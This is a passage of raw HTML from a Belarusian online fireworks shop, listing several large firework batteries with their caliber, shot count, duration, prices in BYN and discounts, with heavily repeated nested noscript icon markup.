data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="806"> <a href="https://petarda.by/kupit-feierverk/superbolshie/kgb-fp-b312/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -3%</div></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/FP-B312-KGB-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/FP-B312-KGB-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/kgb-fp-b312/" class="product-info__title">КГБ (FP-B312)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 100</span><br> <span style="font-weight: 600;">Длительность:</span><span> 120сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">650.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 670.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="806" class="btn">В корзину</button> <button data-favorite-btn="806" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1985"> <a href="https://petarda.by/kupit-feierverk/superbolshie/finest-hf-101-2314/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="9FWLc2AYR7Y?si=6hc_HoVQHM0tG0zP"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/10/f2-riakeo-finest-hf-101-2314-300x180.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/10/f2-riakeo-finest-hf-101-2314-300x180.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/finest-hf-101-2314/" class="product-info__title">FINEST (HF-101-2314)</a> <div class="product-info__text"> <span style="font-weight: 600;">Артикул:</span><span> HF-101-2314</span><br> <span style="font-weight: 600;">Калибр:</span><span> 20/30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 101 залпов</span><br> <span style="font-weight: 600;">Длительность:</span><span> 58 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">670.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1985" class="btn">В корзину</button> <button data-favorite-btn="1985" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2533"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-fp-b413/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -6%</div></div><div class="hover-video" data-hover-video-youtube="UoqOjHNfWD0?si=AihwbU4umNxOtMVk"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/03/WhatsApp-Image-2021-05-20-at-14.16.12-300x300.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/03/WhatsApp-Image-2021-05-20-at-14.16.12-300x300.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-fp-b413/" class="product-info__title">Батарея салютов (FP-B413)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 50мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 49</span><br> <span style="font-weight: 600;">Длительность:</span><span> 86 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">750.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 800.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2533" class="btn">В корзину</button> <button data-favorite-btn="2533" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2844"> <a href="https://petarda.by/kupit-feierverk/superbolshie/shameless-fp-b234/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -7%</div></div><div class="hover-video" data-hover-video-youtube="5O55j-Af3H8?si=7-5AZCfsvXiFVN5J"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/08/IMG_3091.PNG-300x276.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/08/IMG_3091.PNG-300x276.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/shameless-fp-b234/" class="product-info__title">SHAMELESS (FP-B234)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 101</span><br> <span style="font-weight: 600;">Длительность:</span><span> 60 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">900.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 970.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2844" class="btn">В корзину</button> <button data-favorite-btn="2844" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2847"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-1-fp-b342/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -10%</div></div><div class="hover-video" data-hover-video-youtube="as1ouqTutHo?si=y8liq6Wp0R571upD"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/08/IMG_3090.PNG-300x281.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/08/IMG_3090.PNG-300x281.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-1-fp-b342/" class="product-info__title">PEKING OPERA 1 (FP-B342)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 98</span><br> <span style="font-weight: 600;">Длительность:</span><span> 58 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">950.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1050.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2847" class="btn">В корзину</button> <button data-favorite-btn="2847" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2927"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-3-fp-b343/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -12%</div></div><div class="hover-video" data-hover-video-youtube="WSmL0KHr76o?si=uaXUkA6LFHCQAgzH"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/10/IMG_3207.PNG-300x275.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/10/IMG_3207.PNG-300x275.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-3-fp-b343/" class="product-info__title">PEKING OPERA 3 (FP-B343)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 118</span><br> <span style="font-weight: 600;">Длительность:</span><span> 52 секунды</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1050.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1200.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2927" class="btn">В корзину</button> <button data-favorite-btn="2927" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2930"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-4-fp-b344/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -12%</div></div><div class="hover-video" data-hover-video-youtube="zb-D5mauTxI?si=7wjydIeepXGdR2Sr"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/10/IMG_3208.PNG-300x275.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/10/IMG_3208.PNG-300x275.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/peking-opera-4-fp-b344/" class="product-info__title">PEKING OPERA 4 (FP-B344)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 128</span><br> <span style="font-weight: 600;">Длительность:</span><span> 57 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1100.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1250.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2930" class="btn">В корзину</button> <button data-favorite-btn="2930" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" 